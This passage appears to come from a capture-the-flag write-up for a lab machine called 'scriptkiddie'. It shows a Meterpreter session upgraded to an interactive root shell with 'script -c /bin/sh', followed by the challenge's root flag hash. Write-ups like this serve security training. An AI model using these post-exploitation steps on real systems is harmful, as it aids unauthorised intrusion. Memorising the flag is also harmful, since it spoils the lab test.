 meterpreter > shell
Process 2257 created.
Channel 1 created.
scrip -c /bin/sh
/bin/sh: 1: scrip: not found
script -c /bin/sh
Script started, file is typescript
# bash
bash
root@scriptkiddie:/# pwd
pwd
/
root@scriptkiddie:/# cd root
cd root
root@scriptkiddie:~# ls
ls
root.txt  snap
root@scriptkiddie:~# cat root.txt
cat root.txt
1b86544dba2333421b73a2a9985a1fbe
root@scriptkiddie:~#